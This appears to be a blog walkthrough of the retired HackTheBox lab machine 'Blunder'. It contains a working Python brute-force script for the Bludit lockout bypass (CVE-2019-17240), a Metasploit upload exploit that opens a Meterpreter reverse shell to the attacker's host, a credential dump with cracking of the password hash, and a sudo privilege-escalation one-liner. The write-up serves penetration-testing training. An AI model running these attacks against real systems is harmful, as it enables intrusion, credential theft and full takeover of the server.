Security Blog, Rants, Raves, Write-ups, and Code
Blunder
| Name: | Blunder |
|---|---|
| Release Date: | 30 May 2020 |
| Retire Date: | 17 Oct 2020 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
imth |
 |
imth |
| Creator: | egotisticalSW |
| Pentest Workshop PDF: | Blunder.pdf |
Again, we start with AutoRecon.py 10.10.10.56

We've got HTTP and FTP. Let's try Gobuster and see what happens. I'm going to add txt, pdf, and php extensions using:
gobuster dir -u http://10.10.10.191 -w /usr/share/wordlists/dirb/common.txt -x txt,pdf,php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,pdf,php
[+] Timeout: 10s
===============================================================
2021/03/08 10:52:40 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.hta.txt (Status: 403)
/.hta.pdf (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.pdf (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.pdf (Status: 403)
/.htaccess.php (Status: 403)
/0 (Status: 200)
/about (Status: 200)
/admin (Status: 301)
/cgi-bin/ (Status: 301)
/install.php (Status: 200)
/LICENSE (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
/todo.txt (Status: 200)
===============================================================
2021/03/08 11:03:37 Finished
===============================================================
We see an admin and a todo.txt file that look interesting. Admin takes us to a Bludit Admin Login page and todo.txt gives us a possible username. NOTE: Traditional Brute-forcing this will not work. 10 attempts and your IP gets blocked for a while. Consider it fair warning. However, that doesn't mean there's not another method of finding the password.


So, we know that it is Bludit 3.9.2 and that fergus needs to add some images (username anyone?). A little bit of research later and we find out we can use https://www.cvedetails.com/cve/CVE-2019-17240/ to bypass the lockout. First step, create the wordlist.
cewl 10.10.10.191 > wordlist.txt
Second step, write/modify the exploit. https://rastating.github.io/bludit-brute-force-mitigation-bypass/ and https://github.com/bludit/bludit/pull/1090 are referenced in that CVE Details site and have the code we need to modify. Below is my modified code.
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host+'/admin/login'
username = 'fergus'
wordlist = []
words = open('wordlist.txt','r')
for line in words:
line=line.rstrip()
wordlist.append(line)
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"',login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data,allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
┌──(kali㉿kali)-[~/Blunder/results/10.10.10.191/exploit]
└─$ chmod +x blundit_exploit.py
┌──(kali㉿kali)-[~/Blunder/results/10.10.10.191/exploit]
└─$ ./blundit_exploit.py
[*] Trying: CeWL 5.4.8 (Inclusion) Robin Wood ([email protected]) (https://digi.ninja/)
[*] Trying: the
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: and
[*] Trying: for
[*] Trying: Include
[*] Trying: probably
[*] Trying: best
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
Tada! Bludit Admin Creds. Now, I know that I am usually the first one to scream from the rooftops "Say NO to Metasploit! It makes hackers lazy!" Well, today I am glad it does. #1 I tried the non-MSF way for a couple of hours and for some reason the system just would not perform the operation correctly. #2 I am actually feeling VERY lazy and tired today. So, MSF it is!
┌──(kali㉿kali)-[~/Blunder/results/10.10.10.191/exploit]
└─$ msfconsole
msf6 > use exploit/linux/http/bludit_upload_images_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) >
All that's left is to exploit. When we exploit it and start looking around, we actually find out that Bludit 3.10.0a is also running! Checking the users.php page in the 3.10.0a instance yeilds another username and a password hash.
msf6 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wXChaQnNci.png...
[*] Uploading .htaccess...
[*] Executing wXChaQnNci.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.191:44388) at 2021-03-08 15:32:40 -0500
[+] Deleted .htaccess
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2021-03-08 15:37:00 -0500 thumbnails
meterpreter > cd /var/www/
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 10:13:22 -0400 bludit-3.10.0a
40775/rwxrwxr-x 4096 dir 2020-04-28 07:18:03 -0400 bludit-3.9.2
40755/rwxr-xr-x 4096 dir 2019-11-28 04:34:02 -0500 html
meterpreter > cd bludit-3.10.0a
meterpreter > cd bl-content/databases/
meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
meterpreter >
Sp, we've got Hugo and faca404fd5c0a31cf1897b823c695c85cffeb98d. Running that through https://sha1.gromweb.com/?hash=faca404fd5c0a31cf1897b823c695c85cffeb98d and we determine the password for hugo is Password120. Somebody needs to talk to Hugo about Password Strength policies and requirements......
Anywho, let's su as hugo and see what's next. So, it looks like Hugo can run everything on this box, except /bin/bash, which is odd in and of itself. Let's check the sudo version.

hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ sudo --version
sudo --version
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
OK! There's a sudo CVE https://blog.aquasec.com/cve-2019-14287-sudo-linux-vulnerability on version 1.8.25p1. So, to bypass that "no /bin/bash" restriction just by running it as -u#-1. So, the actual command is:
sudo -u#-1 /bin/bash
Now, we just grab the proof (whoami, ifconfif/ipconfig, and the user and root flags. You'll need that proof for OSCP Lab and Exam machines, so get used to getting them all at once now) and sound our victory cheer.